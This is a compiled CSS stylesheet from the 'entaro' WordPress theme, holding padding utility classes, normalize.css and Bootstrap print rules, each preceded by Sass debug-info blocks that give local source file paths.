.padding-left-64 {
  padding-left: 64px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-64 {
  padding-bottom: 64px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-64 {
  padding-right: 64px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-65 {
  padding-top: 65px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-65 {
  padding-left: 65px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-65 {
  padding-bottom: 65px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-65 {
  padding-right: 65px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-66 {
  padding-top: 66px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-66 {
  padding-left: 66px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-66 {
  padding-bottom: 66px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-66 {
  padding-right: 66px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-67 {
  padding-top: 67px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-67 {
  padding-left: 67px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-67 {
  padding-bottom: 67px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-67 {
  padding-right: 67px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-68 {
  padding-top: 68px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-68 {
  padding-left: 68px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-68 {
  padding-bottom: 68px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-68 {
  padding-right: 68px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-69 {
  padding-top: 69px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-69 {
  padding-left: 69px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-69 {
  padding-bottom: 69px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-69 {
  padding-right: 69px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-70 {
  padding-top: 70px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-70 {
  padding-left: 70px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-70 {
  padding-bottom: 70px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-70 {
  padding-right: 70px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-71 {
  padding-top: 71px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-71 {
  padding-left: 71px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-71 {
  padding-bottom: 71px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-71 {
  padding-right: 71px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-72 {
  padding-top: 72px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-72 {
  padding-left: 72px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-72 {
  padding-bottom: 72px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-72 {
  padding-right: 72px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-73 {
  padding-top: 73px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-73 {
  padding-left: 73px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-73 {
  padding-bottom: 73px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-73 {
  padding-right: 73px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-74 {
  padding-top: 74px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-74 {
  padding-left: 74px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-74 {
  padding-bottom: 74px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-74 {
  padding-right: 74px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-75 {
  padding-top: 75px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-75 {
  padding-left: 75px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-75 {
  padding-bottom: 75px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-75 {
  padding-right: 75px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-76 {
  padding-top: 76px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-76 {
  padding-left: 76px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-76 {
  padding-bottom: 76px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-76 {
  padding-right: 76px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-77 {
  padding-top: 77px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-77 {
  padding-left: 77px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-77 {
  padding-bottom: 77px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-77 {
  padding-right: 77px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-78 {
  padding-top: 78px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-78 {
  padding-left: 78px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-78 {
  padding-bottom: 78px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-78 {
  padding-right: 78px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-79 {
  padding-top: 79px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-79 {
  padding-left: 79px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-79 {
  padding-bottom: 79px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-79 {
  padding-right: 79px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-80 {
  padding-top: 80px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-80 {
  padding-left: 80px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-80 {
  padding-bottom: 80px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-80 {
  padding-right: 80px !important;
}

/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\000039}}
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\0000319}}
body {
  margin: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\0000332}}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\0000352}}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\0000365}}
audio:not([controls]) {
  display: none;
  height: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\0000375}}
[hidden],
template {
  display: none;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\0000387}}
a {
  background: transparent;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\0000395}}
a:active,
a:hover {
  outline: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003107}}
abbr[title] {
  border-bottom: 1px dotted;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003115}}
b,
strong {
  font-weight: bold;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003124}}
dfn {
  font-style: italic;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003133}}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003142}}
mark {
  background: #ff0;
  color: #000;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003151}}
small {
  font-size: 80%;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003159}}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003167}}
sup {
  top: -0.5em;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003171}}
sub {
  bottom: -0.25em;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003182}}
img {
  border: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003190}}
svg:not(:root) {
  overflow: hidden;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003201}}
figure {
  margin: 1em 40px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003209}}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003219}}
pre {
  overflow: auto;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003227}}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003250}}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003264}}
button {
  overflow: visible;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003275}}
button,
select {
  text-transform: none;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003288}}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003300}}
button[disabled],
html input[disabled] {
  cursor: default;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003309}}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003320}}
input {
  line-height: normal;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003332}}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003344}}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003355}}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003368}}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003377}}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003388}}
legend {
  border: 0;
  padding: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003397}}
textarea {
  overflow: auto;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003406}}
optgroup {
  font-weight: bold;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003417}}
table {
  border-collapse: collapse;
  border-spacing: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_normalize\.scss}line{font-family:\00003422}}
td,
th {
  padding: 0;
}

@media print {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\000038}}
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\0000315}}
  a,
  a:visited {
    text-decoration: underline;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\0000320}}
  a[href]:after {
    content: " (" attr(href) ")";
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\0000324}}
  abbr[title]:after {
    content: " (" attr(title) ")";
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\0000329}}
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\0000334}}
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\0000340}}
  thead {
    display: table-header-group;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\0000344}}
  tr,
  img {
    page-break-inside: avoid;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\0000349}}
  img {
    max-width: 100% !important;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\0000353}}
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\0000360}}
  h2,
  h3 {
    page-break-after: avoid;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\0000367}}
  select {
    background: #fff !important;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\0000372}}
  .navbar {
    display: none;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\0000376}}
  .table td,
  .table th {
    background-color: #fff !important;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\0000383}}
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

